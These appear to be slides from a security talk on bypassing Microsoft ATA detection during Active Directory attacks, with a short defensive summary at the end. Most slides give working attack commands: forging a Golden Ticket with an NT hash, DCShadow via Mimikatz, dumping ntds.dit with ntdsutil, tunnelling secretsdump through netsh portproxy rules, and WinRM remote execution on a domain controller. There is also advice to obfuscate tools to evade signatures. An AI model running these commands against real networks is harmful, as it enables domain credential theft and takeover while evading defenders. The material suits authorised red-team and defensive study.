
MS ATA vs Golden Ticket

Slide 52
MS ATA vs Golden Ticket
Bypass:
Greate new Golden Ticket
./ticketer.py -nthash 3de688a71201f050806fa9f03056e825 -domain-sid S-1-5-21-1050284533-2970264537-631155681 -domain winlab.local ataadmin
export KRB5CCNAME=ataadmin.ccache
./smbclient.py -debug -no-pass -k -dc-ip 172.16.2.10 winlab.local/ataadmin@dc1.winlab.local

Slide 53

MS ATA vs DC dumping

Slide 54
MS ATA vs DC dumping
Bypass:
Use DC as proxy
socks5, portproxy
Use DCShadow to add own DC
Mimikatz #lsadump::dcshadow
Use Ntds.dit dump
ntdsutil.exe "activate instance ntds" "ifm" "Create Full C:\temp\Backup" quit quit

Slide 55
MS ATA vs DC dumping – DC as proxy
https://github.com/p3nt4/Invoke-SocksProxy
proxychains ./secretsdump.py ....
netsh interface portproxy add v4tov4 listenport=2135 connectaddress=127.0.0.1 connectport=135
netsh interface portproxy add v4tov4 listenport=2445 connectaddress=127.0.0.1 connectport=445
netsh interface portproxy add v4tov4 listenport=50155 connectaddress=127.0.0.1 connectport=49155

Slide 56
MS ATA vs DC dumping – RCE on DC
NO wmiexec, psexec
DcomExec, WinRM (open by default)
Win:
winrm quickconfig
winrm set winrm/config/client @{TrustedHosts="*"}
Invoke-Command -ComputerName dc1.winlab.local -ScriptBlock {netsh interface portproxy add v4tov4 listenport=2135 connectaddress=127.0.0.1 connectport=135
} -Credential WINLAB\admin
Linux:
apt-get install gcc python-dev libkrb5-dev python3-winrm
https://github.com/diyan/pywinrm

Slide 57
MS ATA – Total Bypass
ATA use DC events – Do not interact DC (slvr ticket)
ATA uses attacks signatures – obfuscate your tools
ATA watch for anomaly – use standard protocols
Do it only if you need it
Test your attacks in Lab
Be careful when use Golden Ticket or lateral movement
Avoid technique if you don’t know it in depth
Update your skills on DC7831

Slide 58
MS ATA – Total Defense
ATA is anomaly based – use it as part of defense
ATA uses signatures of attack – update signatures
User other defense tools (SIEM, IPS, AV)
Test your ATA with Pentest/RedTeams
Create BlueTeam
Send ATA incidents to IT email (DB tampering….)
Update your skills on DC7831

Slide 59
Thank You !
email: mis@m13.su
Telegram channel: @mis_team
Github: mis-team

